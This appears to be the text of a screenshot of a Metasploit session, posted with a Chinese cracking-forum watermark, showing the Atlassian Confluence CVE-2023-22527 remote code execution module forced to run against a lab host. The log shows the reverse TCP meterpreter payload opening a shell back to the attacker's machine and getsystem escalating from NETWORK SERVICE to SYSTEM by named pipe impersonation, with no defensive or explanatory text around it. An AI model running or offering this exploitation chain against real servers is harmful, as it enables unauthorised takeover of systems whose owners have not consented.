 msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22527) > set ForceExploit true
ForceExploit => true
msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22527) > run
[*] Started reverse TCP handler on 192.168.60.136:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. Failed to determine the Confluence version. ForceExploit is enabled, proceeding with exploitation.
[*] Executing cmd/windows/powershell/x64/meterpreter/reverse_tcp (Windows Command)
[*] Sending stage (203846 bytes) to 192.168.60.130
[*] Meterpreter session 1 opened (192.168.60.136:4444 -> 192.168.60.130:52125) at 2025-03-11 04:12:33 -0400
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > getsystem
...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
吾爱破解论坛
www.52pojie.cn